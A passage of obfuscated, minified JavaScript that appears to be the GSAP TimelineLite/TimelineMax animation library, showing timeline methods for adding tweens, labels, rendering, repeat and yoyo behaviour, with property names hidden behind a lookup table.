E4(T),I=G[f4R.c6m];f4R[d](f4R.x1i,u)&&(u=!f4R.l0c);I[f4R.J9f](G,!f4R.l0c);X(f4R.l0c);G[f4R.q6e]=G[f4R.I0c]=G[f4R.V9g]=I[f4R.I0c];for(D=I[f4R.R8q];D;)Z=D[f4R.q2q],u&&f4R[S](D,p4)&&f4R[E](D[f4R.L7q],D[f4R.k9i][f4R.z3f])||G[f4R.v6g](D,f4R[B](D[f4R.q0X],D[f4R.v2q])),D=Z;return I[f4R.v6g](G,f4R.l0c),G;},W4[f4R.v6g]=function(T,u,B,E){var S="e9C",d="N9C",K="I9C",X=" into the timeline; it is not a tween, timeline, function, or string.",V="Cannot add ",D="G9C",Z="q9C",G="sequence",I="Z9C",P="X9C",W="L9C",N="g9C",k,j,C;if(f4R.n0e!=typeof u&&(u=this[H1](u,f4R.l0c,!f4R.l0c,T)),!(f4R[N](T,t4))){if(f4R[W](T,Array)||T&&T[f4R.Z6J]&&I6(T)){var m=function(){E=E||f4R.l0c;},e=function(R){k=R.length;},F=function(){var R="normal";B=B||R;};F();m();e(T);for(j=f4R.l0c;f4R[P](k,j);j++)I6(C=T[j])&&(C=new E4({tweens:C})),this[f4R.v6g](C,u),f4R.v9g!=typeof C&&f4R.a9q!=typeof C&&(f4R[I](G,B)?u=C[f4R.q0X]+f4R[Z](C[f4R.v7g](),C[f4R.o1n]):f4R[D](f4R.r2e,B)&&(C[f4R.q0X]-=C[f4R.Z0c]())),u+=E;return this[f4R.R7c](!f4R.l0c);}if(f4R.v9g==typeof T)return this[k4](T,u);if(f4R.a9q!=typeof T)throw V+T+X;T=p4[f4R.s3q](f4R.l0c,T);}if(e4.prototype.add.call(this,T,u),(this[f4R.J7X]||f4R[K](this[f4R.I0c],this[f4R.Z3f]))&&!this[f4R.p0c]&&f4R[d](this[f4R.Z3f],this.duration()))for(B=this,T=f4R[S](B[f4R.t9f](),T[f4R.q0X]);B[f4R.c6m];)T&&B[f4R.c6m][f4R.e8g]?B[f4R.u0q](B[f4R.V9g],!f4R.l0c):B[f4R.J7X]&&B[f4R.w2n](!f4R.l0c,!f4R.U0c),B=B[f4R.c6m];return this;},W4[f4R.N8q]=function(R){var T="U9C",u="F9C";if(f4R[u](R,t4))return this[f4R.J9f](R,!f4R.U0c);if(f4R[T](R,Array)||R&&R[f4R.Z6J]&&I6(R)){for(var B=R.length;-f4R.U0c<--B;)this[f4R.N8q](R[B]);return this;}return f4R.v9g==typeof R?this[I4](R):this[f4R.k2X](f4R.x1i,R);},W4[f4R.J9f]=function(R,T){var u="o9C";e4.prototype._remove.call(this,R,T);var B=this[f4R.H1i];return B?f4R[u](this[f4R.I0c],B[f4R.q0X]+B[f4R.B1i]/B[f4R.o1n])&&(this[f4R.I0c]=this.duration(),this[f4R.V9g]=this[f4R.B1i]):this[f4R.I0c]=this[f4R.V9g]=this[f4R.Z3f]=this[f4R.B1i]=f4R.l0c,this;},W4[f4R.I3g]=function(R,T){return this[f4R.v6g](R,this[H1](f4R.x1i,T,!f4R.l0c,R));},W4[f4R.c3J]=W4[x4]=function(R,T,u,B){return this[f4R.v6g](R,T||f4R.l0c,u,B);},W4[d6]=function(R,T,u,B){return this[f4R.v6g](R,this[H1](f4R.x1i,T,!f4R.l0c,R),u,B);},W4[k4]=function(R,T){return this[b1][R]=this[H1](T),this;},W4[S6]=function(R,T,u,B){T=p4[f4R.s3q](f4R.l0c,m6,[f4R.g4f,T,u,B],this);return T.data=f4R.r2X,this[f4R.v6g](T,R);},W4[I4]=function(R){return delete  this[b1][R],this;},W4[h6]=function(R){var T="Y9C";return f4R[T](f4R.x1i,this[b1][R])?this[b1][R]:-f4R.U0c;},W4[H1]=function(T,u,B,E){var S="C4k",d="m4k",K="j4k",X="r4k",V="D4k",D="p4k",Z="w4k",G="M4k",I="S4k",P="y4k",W="x4k",N="h4k",k;if(f4R[N](E,t4)&&f4R[W](E[f4R.o3U],this))this[f4R.N8q](E);else if(E&&(f4R[P](E,Array)||E[f4R.Z6J]&&I6(E)))for(k=E.length;-f4R.U0c<--k;)f4R[I](E[k],t4)&&f4R[G](E[k][f4R.o3U],this)&&this[f4R.N8q](E[k]);if(f4R.v9g==typeof u)return this[H1](u,B&&f4R.n0e==typeof T&&f4R[Z](f4R.x1i,this[b1][u])?f4R[D](T,this.duration()):f4R.l0c,B);if(u=u||f4R.l0c,f4R.v9g!=typeof T||!isNaN(T)&&f4R[V](f4R.x1i,this[b1][T]))f4R[X](f4R.x1i,T)&&(T=this.duration());else{var j=function(){var R="s4k";u=f4R[R](parseInt(T[f4R.h5l](k-f4R.U0c)+f4R.q3g,f4R.j7l),Number(T[f4R.J4l](k+f4R.U0c)));};if(k=T[f4R.v3X](f4R.Q8e),-f4R.U0c===k)return f4R[K](f4R.x1i,this[b1][T])?B?this[b1][T]=this.duration()+u:u:this[b1][T]+u;j();T=f4R[d](f4R.U0c,k)?this[H1](T[f4R.J4l](f4R.l0c,f4R[S](k,f4R.U0c)),f4R.l0c,B):this.duration();}return Number(T)+u;},W4[f4R.r9n]=function(R,T){return this[f4R.u0q](f4R.n0e==typeof R?R:this[H1](R),!f4R.U0c!==T);},W4[f4R.h2i]=function(){return this.paused(!f4R.l0c);},W4[f4]=function(R,T){return this.play(R,T);},W4[O4]=function(R,T){return this.pause(R,T);},W4[f4R.Z1i]=function(T,u,B){var E="F8k",S="e8k",d="N8k",K="I8k",X="G8k",V="q8k",D="Z8k",Z="X8k",G="L8k",I="g8k",P="d8k",W="B8k",N="u8k",k="n8k",j="H6k",C="J6k",m="l6k",e="v6k",F="f6k",v="b6k",Y="P6k",J="W6k",i="t6k",K4="k6k",n4="V6k",R4="a6k",h4="z6k",U="K6k",u4="E6k",A="c6k",r4="T6k",d4="R6k",P4="A4k",z4="Q4k",m4="O4k",s4="i4k";this[f4R.J7X]&&this[f4R.w2n](!f4R.l0c,!f4R.U0c);var S4,V4,T4,c4,D4,O=this[f4R.n7l]?this[f4R.v7g]():this[f4R.B1i],L4=this[f4R.I0c],j4=this[f4R.q0X],y4=this[f4R.o1n],q4=this[f4R.p0c];if(f4R[s4](T,O))this[f4R.V9g]=this[f4R.I0c]=O,this[f4R.Z6U]||this[s2]()||(V4=!f4R.l0c,c4=f4R.z3f,D4=!!this[f4R.c6m][f4R.y5n],f4R[m4](f4R.l0c,this[f4R.Z3f])&&(f4R[z4](f4R.l0c,T)||f4R[P4](f4R.l0c,this[f4R.q6e])||f4R[d4](f4R.y8e,this[f4R.q6e]))&&f4R[r4](this[f4R.q6e],T)&&this[f4R.R8q]&&(D4=!f4R.l0c,f4R[A](f4R.y8e,this[f4R.q6e])&&(c4=f4R.s7X))),this[f4R.q6e]=this[f4R.Z3f]||!u||T||f4R[u4](this[f4R.q6e],T)?T:f4R.y8e,T=O+f4R.m3X;else if(f4R[U](f4R.e3X,T))if(this[f4R.V9g]=this[f4R.I0c]=f4R.l0c,(f4R[h4](f4R.l0c,L4)||f4R[R4](f4R.l0c,this[f4R.Z3f])&&f4R[n4](f4R.y8e,this[f4R.q6e])&&(f4R[K4](f4R.l0c,this[f4R.q6e])||f4R[i](f4R.l0c,T)&&f4R[J](f4R.l0c,this[f4R.q6e])))&&(c4=f4R.s7X,V4=this[f4R.Z6U]),f4R[Y](f4R.l0c,T))this[f4R.f0J]=!f4R.U0c,this[f4R.c6m][f4R.y5n]&&this[f4R.Z6U]?(D4=V4=!f4R.l0c,c4=f4R.s7X):f4R[v](f4R.l0c,this[f4R.q6e])&&this[f4R.R8q]&&(D4=!f4R.l0c),this[f4R.q6e]=T;else{var G4=function(R){T=R;};if(this[f4R.q6e]=this[f4R.Z3f]||!u||T||f4R[F](this[f4R.q6e],T)?T:f4R.y8e,f4R[e](f4R.l0c,T)&&V4)for(S4=this[f4R.R8q];S4&&f4R[m](f4R.l0c,S4[f4R.q0X]);)S4[f4R.Z3f]||(V4=!f4R.U0c),S4=S4[f4R.q2q];G4(f4R.l0c);this[f4R.H2i]||(D4=!f4R.l0c);}else this[f4R.V9g]=this[f4R.I0c]=this[f4R.q6e]=T;if(f4R[C](this[f4R.I0c],L4)&&this[f4R.R8q]||B||D4){if(this[f4R.H2i]||(this[f4R.H2i]=!f4R.l0c),this[f4R.f0J]||!this[f4R.p0c]&&f4R[j](this[f4R.I0c],L4)&&f4R[k](f4R.l0c,T)&&(this[f4R.f0J]=!f4R.l0c),f4R[N](f4R.l0c,L4)&&this[f4R.k9i][f4R.X8i]&&f4R[W](f4R.l0c,this[f4R.I0c])&&(u||this[f4R.k9i][f4R.X8i][f4R.x9n](this[f4R.k9i][f4R.I2e]||this,this[f4R.k9i][f4R.J0U]||o4)),f4R[P](this[f4R.I0c],L4))for(S4=this[f4R.R8q];S4&&(T4=S4[f4R.q2q],!this[f4R.p0c]||q4);)(S4[f4R.f0J]||f4R[I](S4[f4R.q0X],this[f4R.I0c])&&!S4[f4R.p0c]&&!S4[f4R.J7X])&&(S4[f4R.Z6U]?S4[f4R.Z1i](f4R[G]((S4[f4R.n7l]?S4[f4R.v7g]():S4[f4R.B1i]),(T-S4[f4R.q0X])*S4[f4R.o1n]),u,B):S4[f4R.Z1i](f4R[Z]((T-S4[f4R.q0X]),S4[f4R.o1n]),u,B)),S4=T4;else for(S4=this[f4R.H1i];S4&&(T4=S4[f4R.v9U],!this[f4R.p0c]||q4);)(S4[f4R.f0J]||f4R[D](L4,S4[f4R.q0X])&&!S4[f4R.p0c]&&!S4[f4R.J7X])&&(S4[f4R.Z6U]?S4[f4R.Z1i](f4R[V]((S4[f4R.n7l]?S4[f4R.v7g]():S4[f4R.B1i]),(T-S4[f4R.q0X])*S4[f4R.o1n]),u,B):S4[f4R.Z1i](f4R[X]((T-S4[f4R.q0X]),S4[f4R.o1n]),u,B)),S4=T4;this[f4R.V3i]&&(u||(Y6.length&&W6(),this[f4R.V3i][f4R.x9n](this[f4R.k9i][f4R.H6i]||this,this[f4R.k9i][f4R.Y2l]||o4)));c4&&(this[f4R.J7X]||(f4R[K](j4,this[f4R.q0X])||f4R[d](y4,this[f4R.o1n]))&&(f4R[S](f4R.l0c,this[f4R.I0c])||f4R[E](O,this[f4R.v7g]()))&&(V4&&(Y6.length&&W6(),this[f4R.c6m][f4R.y5n]&&this[f4R.w2n](!f4R.U0c,!f4R.U0c),this[f4R.f0J]=!f4R.U0c),!u&&this[f4R.k9i][c4]&&this[f4R.k9i][c4][f4R.x9n](this[f4R.k9i][c4+f4R.l9l]||this,this[f4R.k9i][c4+f4R.N9f]||o4)));}},W4[s2]=function(){var T="U8k";for(var u=this[f4R.R8q];u;){var B=function(R){u=R[f4R.q2q];};if(u[f4R.p0c]||f4R[T](u,E4)&&u[s2]())return !f4R.l0c;B(u);}return !f4R.U0c;},W4[z2]=function(R,T,u,B){var E="Y8k",S="o8k",d=function(){B=B||-t2;};d();for(var K=[],X=this[f4R.R8q],V=f4R.l0c;X;)f4R[S](B,X[f4R.q0X])||(f4R[E](X,p4)?!f4R.U0c!==T&&(K[V++]=X):(!f4R.U0c!==u&&(K[V++]=X),!f4R.U0c!==R&&(K=K[f4R.Q5X](X[z2](!f4R.l0c,T,u)),V=K.length))),X=X[f4R.q2q];return K;},W4[f4R.V7c]=function(R,T){var u="h1k",B,E,S=this[f4R.J7X],d=[],K=f4R.l0c;S&&this[f4R.w2n](!f4R.l0c,!f4R.l0c);B=p4[f4R.V7c](R);for(E=B.length;-f4R.U0c<--E;)(f4R[u](B[E][f4R.o3U],this)||T&&this[M4](B[E]))&&(d[K++]=B[E]);return S&&this[f4R.w2n](!f4R.U0c,!f4R.l0c),d;},W4[Z4]=function(){return this[f4R.c6U];},W4[M4]=function(T){var u="x1k";for(T=T[f4R.o3U];T;){var B=function(R){T=R[f4R.o3U];};if(f4R[u](T,this))return !f4R.l0c;B(T);}return !f4R.U0c;},W4[g4]=function(R,T,u){var B="S1k",E="y1k",S=function(){u=u||f4R.l0c;};S();for(var d,K=this[f4R.R8q],X=this[b1];K;)f4R[E](K[f4R.q0X],u)&&(K[f4R.q0X]+=R),K=K[f4R.q2q];if(T)for(d in X)f4R[B](X[d],u)&&(X[d]+=R);return this[f4R.R7c](!f4R.l0c);},W4[f4R.X3f]=function(R,T){if(!R&&!T)return this[f4R.w2n](!f4R.U0c,!f4R.U0c);for(var u=T?this[f4R.V7c](T):this[z2](!f4R.l0c,!f4R.l0c,!f4R.U0c),B=u.length,E=!f4R.U0c;-f4R.U0c<--B;)u[B][f4R.X3f](R,T)&&(E=!f4R.l0c);return E;},W4[f4R.I7l]=function(R){var T=this[z2](!f4R.U0c,!f4R.l0c,!f4R.l0c),u=T.length;for(this[f4R.I0c]=this[f4R.V9g]=f4R.l0c;-f4R.U0c<--u;)T[u][f4R.w2n](!f4R.U0c,!f4R.U0c);return !f4R.U0c!==R&&(this[b1]={}),this[f4R.R7c](!f4R.l0c);},W4[f4R.v9n]=function(){for(var R=this[f4R.R8q];R;)R[f4R.v9n](),R=R[f4R.q2q];return t4.prototype.invalidate.call(this);},W4[f4R.w2n]=function(R,T){var u="M1k";if(f4R[u](R,this[f4R.J7X]))for(var B=this[f4R.R8q];B;)B[f4R.w2n](R,!f4R.l0c),B=B[f4R.q2q];return e4.prototype._enabled.call(this,R,T);},W4[f4R.u0q]=function(){this[X4]=!f4R.l0c;var R=t4.prototype.totalTime.apply(this,arguments);return this[X4]=!f4R.U0c,R;},W4.duration=function(R){var T="D1k",u="p1k",B="w1k";return arguments.length?(f4R[B](f4R.l0c,this.duration())&&f4R[u](f4R.l0c,R)&&this[f4R.v0f](f4R[T](this[f4R.Z3f],R)),this):(this[f4R.n7l]&&this[f4R.v7g](),this[f4R.Z3f]);},W4[f4R.v7g]=function(R){var T="A1k",u="Q1k",B="O1k",E="i1k",S="C1k",d="m1k",K="j1k",X="s1k",V="r1k";if(!arguments.length){if(this[f4R.n7l]){var D,Z,G=f4R.l0c;Z=this[f4R.H1i];for(var I=Q2;Z;)D=Z[f4R.v9U],Z[f4R.n7l]&&Z[f4R.v7g](),f4R[V](Z[f4R.q0X],I)&&this[f4R.u7q]&&!Z[f4R.p0c]?this[f4R.v6g](Z,f4R[X](Z[f4R.q0X],Z[f4R.v2q])):I=Z[f4R.q0X],f4R[K](f4R.l0c,Z[f4R.q0X])&&!Z[f4R.p0c]&&(G-=Z[f4R.q0X],this[f4R.c6m][f4R.e8g]&&(this[f4R.q0X]+=f4R[d](Z[f4R.q0X],this[f4R.o1n])),this[g4](-Z[f4R.q0X],!f4R.U0c,-t2),I=f4R.l0c),Z=Z[f4R.q0X]+f4R[S](Z[f4R.B1i],Z[f4R.o1n]),f4R[E](Z,G)&&(G=Z),Z=D;this[f4R.Z3f]=this[f4R.B1i]=G;this[f4R.n7l]=!f4R.U0c;}return this[f4R.B1i];}return f4R[B](f4R.l0c,this[f4R.v7g]())&&f4R[u](f4R.l0c,R)&&this[f4R.v0f](f4R[T](this[f4R.B1i],R)),this;},W4.paused=function(R){var T="T5k",u="R5k";if(!R)for(var B=this[f4R.R8q],E=this[f4R.I0c];B;)f4R[u](B[f4R.q0X],E)&&f4R[T](f4R.r2X,B.data)&&(B[f4R.q6e]=f4R.l0c),B=B[f4R.q2q];return t4.prototype.paused.apply(this,arguments);},W4[d0]=function(){var T="c5k",u=function(R){B=R[f4R.c6m];};for(var B=this[f4R.c6m];B[f4R.c6m];)u(B);return f4R[T](B,t4[f4R.A2f]);},W4[f4R.t9f]=function(){var R="E5k";return this[f4R.p0c]?this[f4R.V9g]:f4R[R]((this[f4R.c6m][f4R.t9f]()-this[f4R.q0X]),this[f4R.o1n]);},E4;},!f4R.l0c);_gsScope[f4R.W6l](C0,[Z0,f4R.i4g,f4R.b9n],function(c6,q6,l4){var E6="currentLabel",Z6="getLabelBefore",b4="getLabelsArray",B6="getLabelAfter",u6="getActive",H4="tweenFromTo",Y4="tweenTo",k6="removePause",w6="removeCallback",b6="addCallback",v4=function(R){c6[f4R.O8l](this,R);this[I8]=this[f4R.k9i][w5]||f4R.l0c;this[B1]=this[f4R.k9i][n2]||f4R.l0c;this[Q6]=f4R.l0c;this[d1]=!f4R.l0c===this[f4R.k9i][h2];this[f4R.n7l]=!f4R.l0c;},N6=[],L6=q6[f4R.T4U],o6=L6[l2],z6=L6[f4R.o4e],K6=new l4(f4R.x1i,f4R.x1i,f4R.U0c,f4R.l0c);l4=v4.prototype=new c6;return l4.constructor=v4,l4[f4R.k2X]()[f4R.J7X]=!f4R.U0c,v4[f4R.q5q]=f4R.b9g,l4[f4R.v9n]=function(){return this[d1]=!f4R.l0c===this[f4R.k9i][h2],this[I8]=this[f4R.k9i][w5]||f4R.l0c,this[B1]=this[f4R.k9i][n2]||f4R.l0c,this[f4R.R7c](!f4R.l0c),c6.prototype.invalidate.call(this);},l4[b6]=function(R,T,u,B){return this[f4R.v6g](q6[f4R.s3q](f4R.l0c,R,u,B),T);},l4[w6]=function(R,T){var u="z5k",B="K5k";if(R)if(f4R[B](f4R.x1i,T))this[f4R.X3f](f4R.x1i,R);else for(var E=this[f4R.V7c](R,!f4R.U0c),S=E.length,d=this[H1](T);-f4R.U0c<--S;)f4R[u](E[S][f4R.q0X],d)&&E[S][f4R.w2n](!f4R.U0c,!f4R.U0c);return this;},l4[k6]=function(R){return this[w6](c6[f4R.T4U][k0],R);},l4[Y4]=function(B,E){var S="a5k",d=function(){E=E||{};},K=function(R){Z[V]=R[V];};d();var X,V,D,Z={ease:K6,useFrames:this[d0](),immediateRender:!f4R.U0c};for(V in E)K(E);return Z[f4R.E8X]=this[H1](B),X=f4R[S](Math[f4R.A1l](Number(Z[f4R.E8X])-this[f4R.I0c]),this[f4R.o1n])||O2,D=new q6(this,X,Z),Z[f4R.X8i]=function(){var R="t5k",T="k5k",u="V5k";D[f4R.L7q].paused(!f4R.l0c);f4R[u](D[f4R.k9i][f4R.E8X],D[f4R.L7q][f4R.E8X]())&&f4R[T](X,D.duration())&&D.duration(f4R[R](Math[f4R.A1l](D[f4R.k9i][f4R.E8X]-D[f4R.L7q][f4R.E8X]()),D[f4R.L7q][f4R.o1n]));E[f4R.X8i]&&E[f4R.X8i][f4R.x9n](E[f4R.I2e]||D,E[f4R.J0U]||N6);},D;},l4[H4]=function(R,T,u){var B="W5k",E=function(){u[f4R.m4n]=!f4R.U0c!==u[f4R.m4n];},S=function(){u=u||{};};S();R=this[H1](R);u[f4R.C5J]={onComplete:this[f4R.r9n],onCompleteParams:[R],onCompleteScope:this};E();T=this[Y4](T,u);return T.duration(f4R[B](Math[f4R.A1l](T[f4R.k9i][f4R.E8X]-R),this[f4R.o1n])||O2);},l4[f4R.Z1i]=function(T,u,B){var E="l7k",S="v7k",d="f7k",K="b7k",X="P7k",V="W7k",D="t7k",Z="k7k",G="V7k",I="a7k",P="z7k",W="K7k",N="E7k",k="c7k",j="T7k",C="R7k",m="A0k",e="Q0k",F="O0k",v="i0k",Y="C0k",J="m0k",i="j0k",K4="s0k",n4="r0k",R4="D0k",h4="p0k",U="w0k",u4="M0k",A="S0k",r4="y0k",d4="x0k",P4="h0k",z4="Y2k",m4="o2k",s4="U2k",S4="F2k",V4="e2k",T4="N2k",c4="I2k",D4="G2k",O="q2k",L4="Z2k",j4="X2k",y4="L2k",q4="g2k",G4="d2k",t4="B2k",e4="u2k",p4="n2k",g4="H5k",Z4="J5k",M4="l5k",O4="v5k",f4="f5k",h6="b5k",S6="_locked",d6="P5k";this[f4R.J7X]&&this[f4R.w2n](!f4R.l0c,!f4R.U0c);var x4,I4,k4,Q4,X4,E4=this[f4R.n7l]?this[f4R.v7g]():this[f4R.B1i],W4=this[f4R.Z3f],U4=this[f4R.I0c],g6=this[f4R.V9g],I6=this[f4R.q0X],Y6=this[f4R.o1n],W6=this[f4R.q6e],o4=this[f4R.p0c],J4=this[Q6];if(f4R[d6](T,E4))this[S6]||(this[f4R.V9g]=E4,this[Q6]=this[I8]),this[f4R.Z6U]||this[s2]()||(I4=!f4R.l0c,Q4=f4R.z3f,X4=!!this[f4R.c6m][f4R.y5n],f4R[h6](f4R.l0c,this[f4R.Z3f])&&(f4R[f4](f4R.l0c,T)||f4R[O4](f4R.l0c,W6)||f4R[M4](f4R.y8e,W6))&&f4R[Z4](W6,T)&&this[f4R.R8q]&&(X4=!f4R.l0c,f4R[g4](f4R.y8e,W6)&&(Q4=f4R.s7X))),this[f4R.q6e]=this[f4R.Z3f]||!u||T||f4R[p4](this[f4R.q6e],T)?T:f4R.y8e,this[d1]&&f4R[e4](f4R.l0c,(f4R.U0c&this[Q6]))?this[f4R.I0c]=T=f4R.l0c:(this[f4R.I0c]=W4,T=W4+f4R.m3X);else if(f4R[t4](f4R.e3X,T))if(this[S6]||(this[f4R.V9g]=this[Q6]=f4R.l0c),this[f4R.I0c]=f4R.l0c,(f4R[G4](f4R.l0c,U4)||f4R[q4](f4R.l0c,W4)&&f4R[y4](f4R.y8e,W6)&&(f4R[j4](f4R.l0c,W6)||f4R[L4](f4R.l0c,T)&&f4R[O](f4R.l0c,W6))&&!this[S6])&&(Q4=f4R.s7X,I4=this[f4R.Z6U]),f4R[D4](f4R.l0c,T))this[f4R.f0J]=!f4R.U0c,this[f4R.c6m][f4R.y5n]&&this[f4R.Z6U]?(X4=I4=!f4R.l0c,Q4=f4R.s7X):f4R[c4](f4R.l0c,W6)&&this[f4R.R8q]&&(X4=!f4R.l0c),this[f4R.q6e]=T;else{var a6=function(R){T=R;};if(this[f4R.q6e]=W4||!u||T||f4R[T4](this[f4R.q6e],T)?T:f4R.y8e,f4R[V4](f4R.l0c,T)&&I4)for(x4=this[f4R.R8q];x4&&f4R[S4](f4R.l0c,x4[f4R.q0X]);)x4[f4R.Z3f]||(I4=!f4R.U0c),x4=x4[f4R.q2q];a6(f4R.l0c);this[f4R.H2i]||(X4=!f4R.l0c);}else f4R[s4](f4R.l0c,W4)&&f4R[m4](f4R.l0c,W6)&&(X4=!f4R.l0c),this[f4R.I0c]=this[f4R.q6e]=T,this[S6]||(this[f4R.V9g]=T,f4R[z4](f4R.l0c,this[I8])&&(x4=W4+this[B1],this[Q6]=f4R[P4](this[f4R.V9g]/x4,f4R.l0c),f4R[d4](f4R.l0c,this[Q6])&&f4R[r4](this[Q6],this[f4R.V9g]/x4)&&this[Q6]--,this[f4R.I0c]=f4R[A](this[f4R.V9g],this[Q6]*x4),this[d1]&&f4R[u4](f4R.l0c,(f4R.U0c&this[Q6]))&&(this[f4R.I0c]=f4R[U](W4,this[f4R.I0c])),f4R[h4](this[f4R.I0c],W4)?(this[f4R.I0c]=W4,T=W4+f4R.m3X):f4R[R4](f4R.l0c,this[f4R.I0c])?this[f4R.I0c]=T=f4R.l0c:T=this[f4R.I0c]));if(f4R[n4](this[Q6],J4)&&!this[S6]){x4=this[d1]&&f4R[K4](f4R.l0c,(f4R.U0c&J4));var m6=f4R[i](x4,(this[d1]&&f4R.l0c!==(f4R.U0c&this[Q6]))),D6=this[f4R.V9g],F4=this[Q6],x6=this[f4R.q6e],i4=this[f4R.I0c];if(this[f4R.V9g]=f4R[J](J4,W4),f4R[Y](J4,this[Q6])?x4=!x4:this[f4R.V9g]+=W4,this[f4R.I0c]=U4,this[f4R.q6e]=f4R[v](f4R.l0c,W4)?f4R[F](W6,f4R.m3X):W6,this[Q6]=J4,this[S6]=!f4R.l0c,U4=x4?f4R.l0c:W4,this[f4R.Z1i](U4,u,f4R[e](f4R.l0c,W4)),u||this[f4R.J7X]||this[f4R.k9i][W2]&&this[f4R.k9i][W2][f4R.x9n](this[f4R.k9i][X0]||this,this[f4R.k9i][V0]||N6),m6&&(U4=x4?W4+f4R.m3X:-f4R.m3X,this[f4R.Z1i](U4,!f4R.l0c,!f4R.U0c)),this[S6]=!f4R.U0c,this[f4R.p0c]&&!o4)return ;this[f4R.I0c]=i4;this[f4R.V9g]=D6;this[Q6]=F4;this[f4R.q6e]=x6;}if(!(f4R[m](this[f4R.I0c],U4)&&this[f4R.R8q]||B||X4))return f4R[C](g6,this[f4R.V9g])&&this[f4R.V3i]&&(u||this[f4R.V3i][f4R.x9n](this[f4R.k9i][f4R.H6i]||this,this[f4R.k9i][f4R.Y2l]||N6)),void f4R.l0c;if(this[f4R.H2i]||(this[f4R.H2i]=!f4R.l0c),this[f4R.f0J]||!this[f4R.p0c]&&f4R[j](this[f4R.V9g],g6)&&f4R[k](f4R.l0c,T)&&(this[f4R.f0J]=!f4R.l0c),f4R[N](f4R.l0c,g6)&&this[f4R.k9i][f4R.X8i]&&f4R[W](f4R.l0c,this[f4R.V9g])&&(u||this[f4R.k9i][f4R.X8i][f4R.x9n](this[f4R.k9i][f4R.I2e]||this,this[f4R.k9i][f4R.J0U]||N6)),f4R[P](this[f4R.I0c],U4))for(x4=this[f4R.R8q];x4&&(k4=x4[f4R.q2q],!this[f4R.p0c]||o4);)(x4[f4R.f0J]||f4R[I](x4[f4R.q0X],this[f4R.I0c])&&!x4[f4R.p0c]&&!x4[f4R.J7X])&&(x4[f4R.Z6U]?x4[f4R.Z1i](f4R[G]((x4[f4R.n7l]?x4[f4R.v7g]():x4[f4R.B1i]),(T-x4[f4R.q0X])*x4[f4R.o1n]),u,B):x4[f4R.Z1i](f4R[Z]((T-x4[f4R.q0X]),x4[f4R.o1n]),u,B)),x4=k4;else for(x4=this[f4R.H1i];x4&&(k4=x4[f4R.v9U],!this[f4R.p0c]||o4);)(x4[f4R.f0J]||f4R[D](U4,x4[f4R.q0X])&&!x4[f4R.p0c]&&!x4[f4R.J7X])&&(x4[f4R.Z6U]?x4[f4R.Z1i](f4R[V]((x4[f4R.n7l]?x4[f4R.v7g]():x4[f4R.B1i]),(T-x4[f4R.q0X])*x4[f4R.o1n]),u,B):x4[f4R.Z1i](f4R[X]((T-x4[f4R.q0X]),x4[f4R.o1n]),u,B)),x4=k4;this[f4R.V3i]&&(u||(o6.length&&z6(),this[f4R.V3i][f4R.x9n](this[f4R.k9i][f4R.H6i]||this,this[f4R.k9i][f4R.Y2l]||N6)));Q4&&(this[S6]||this[f4R.J7X]||(f4R[K](I6,this[f4R.q0X])||f4R[d](Y6,this[f4R.o1n]))&&(f4R[S](f4R.l0c,this[f4R.I0c])||f4R[E](E4,this[f4R.v7g]()))&&(I4&&(o6.length&&z6(),this[f4R.c6m][f4R.y5n]&&this[f4R.w2n](!f4R.U0c,!f4R.U0c),this[f4R.f0J]=!f4R.U0c),!u&&this[f4R.k9i][Q4]&&this[f4R.k9i][Q4][f4R.x9n](this[f4R.k9i][Q4+f4R.l9l]||this,this[f4R.k9i][Q4+f4R.N9f]||N6)));},l4[u6]=function(R,T,u){var B="u3k",E="n3k",S="H7k",d="J7k";f4R[d](f4R.x1i,R)&&(R=!f4R.l0c);f4R[S](f4R.x1i,T)&&(T=!f4R.l0c);f4R[E](f4R.x1i,u)&&(u=!f4R.U0c);var K=[];u=this[z2](R,T,u);var X=f4R.l0c,V=u.length;for(R=f4R.l0c;f4R[B](V,R);R++)T=u[R],T[f4R.o5q]()&&(K[X++]=T);return K;},l4[B6]=function(R){var T="g3k",u="d3k",B="B3k";R||f4R[B](f4R.l0c,R)&&(R=this[f4R.I0c]);var E,S=this[b4](),d=S.length;for(E=f4R.l0c;f4R[u](d,E);E++)if(f4R[T](S[E][f4R.E8X],R))return S[E][f4R.q6i];return f4R.x1i;},l4[Z6]=function(R){var T="X3k",u="L3k";f4R[u](f4R.x1i,R)&&(R=this[f4R.I0c]);for(var B=this[b4](),E=B.length;-f4R.U0c<--E;)if(f4R[T](R,B[E][f4R.E8X]))return B[E][f4R.q6i];return f4R.x1i;},l4[b4]=function(){var B,E=[],S=f4R.l0c;for(B in this[b1])E[S++]={time:this[b1][B],name:B};return E[K0](function(R,T){var u="Z3k";return f4R[u](R[f4R.E8X],T[f4R.E8X]);}),E;},l4.progress=function(R,T){var u="I3k",B="G3k",E="q3k";return arguments.length?this[f4R.u0q](f4R[E](this.duration(),(this[d1]&&f4R.l0c!==(f4R.U0c&this[Q6])?f4R.U0c-R:R))+f4R[B](this[Q6],(this[f4R.Z3f]+this[B1])),T):f4R[u](this[f4R.I0c],this.duration());},l4[f4R.u5U]=function(R,T){var u="e3k",B="N3k";return arguments.length?this[f4R.u0q](f4R[B](this[f4R.v7g](),R),T):f4R[u](this[f4R.V9g],this[f4R.v7g]());},l4[f4R.v7g]=function(R){var T="o3k",u="U3k",B="F3k";return arguments.length?-f4R.U0c===this[I8]?this:this.duration(f4R[B]((R-this[I8]*this[B1]),(this[I8]+f4R.U0c))):(this[f4R.n7l]&&(c6.prototype.totalDuration.call(this),this[f4R.B1i]=-f4R.U0c===this[I8]?Q2:f4R[u](this[f4R.Z3f],(this[I8]+f4R.U0c))+f4R[T](this[B1],this[I8])),this[f4R.B1i]);},l4[f4R.E8X]=function(R,T){var u="d9k",B="B9k",E="x9k",S="h9k",d="Y3k";return arguments.length?(this[f4R.n7l]&&this[f4R.v7g](),f4R[d](R,this[f4R.Z3f])&&(R=this[f4R.Z3f]),this[d1]&&f4R[S](f4R.l0c,(f4R.U0c&this[Q6]))?R=f4R[E](this[f4R.Z3f],R,this[Q6]*(this[f4R.Z3f]+this[B1])):f4R[B](f4R.l0c,this[I8])&&(R+=f4R[u](this[Q6],(this[f4R.Z3f]+this[B1]))),this[f4R.u0q](R,T)):this[f4R.I0c];},l4[w5]=function(R){return arguments.length?(this[I8]=R,this[f4R.R7c](!f4R.l0c)):this[I8];},l4[n2]=function(R){return arguments.length?(this[B1]=R,this[f4R.R7c](!f4R.l0c)):this[B1];},l4[h2]=function(R){return arguments.length?(this[d1]=R,this):this[d1];},l4[E6]=function(R){var T=1E-8;return 